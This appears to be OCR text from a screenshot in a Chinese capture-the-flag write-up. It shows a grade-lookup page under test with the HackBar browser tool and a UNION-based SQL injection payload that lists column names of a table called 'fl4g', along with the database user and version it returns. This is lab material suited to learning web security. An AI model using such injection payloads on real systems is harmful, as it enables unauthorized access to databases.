 成绩查询
1,2,3...
Submit
4545945的成绩单
Math English Chinese
skctf_flag skctf_flag@localhost 5.5.34-log
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
id=0' union select 4545945,(select group_concat(column_name) from
information_schema.columns where table_name='fl4g'),user(),version()#
https://blog.csdn.net/Mitchell_Donovan